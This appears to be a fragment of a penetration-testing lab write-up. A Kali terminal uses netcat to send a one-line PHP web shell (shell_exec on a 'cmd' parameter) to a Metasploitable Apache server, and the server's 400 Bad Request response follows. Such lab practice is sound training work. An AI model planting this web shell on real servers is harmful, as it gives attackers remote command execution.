 root@kali:/# nc 192.168.1.128 80
<?php echo shell_exec($_GET['cmd']); ?>
HTTP/1.1 400 Bad Request
Date: Fri, 17 May 2019 23:43:15 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
Content-Length: 323
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at metasploitable.localdomain Port 80</address>
</body></html>